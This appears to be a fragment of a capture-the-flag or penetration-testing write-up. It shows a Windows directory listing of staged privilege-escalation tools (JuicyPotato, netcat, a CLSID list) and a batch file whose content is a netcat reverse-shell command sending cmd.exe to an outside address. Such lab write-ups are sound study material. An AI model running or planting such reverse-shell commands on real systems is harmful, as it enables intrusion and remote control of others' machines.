 Directory of C:\Users\Public
03/22/2021  04:03 AM    <DIR>          .
03/22/2021  04:03 AM    <DIR>          ..
03/22/2021  03:03 AM            30,642 clsid.txt
10/25/2017  04:42 PM    <DIR>          Documents
10/30/2015  03:24 AM    <DIR>          Downloads
03/22/2021  02:51 AM               257 GetCLSID.ps1
03/22/2021  02:33 AM           347,648 juicypotato-webshell.exe
03/22/2021  02:33 AM           347,648 juicypotato.exe
10/30/2015  03:24 AM    <DIR>          Music
03/22/2021  04:02 AM            43,696 nc64.exe
10/30/2015  03:24 AM    <DIR>          Pictures
03/22/2021  04:13 AM                55 priv.bat
10/30/2015  03:24 AM    <DIR>          Videos
03/22/2021  02:38 AM    <DIR>          Windows_10_Pro
6 File(s)        769,946 bytes
8 Dir(s)   7,509,422,080 bytes free
C:\Users\Public>type priv.bat
type priv.bat
C:\Users\Public\nc64.exe -e cmd.exe 10.10.14.23 9003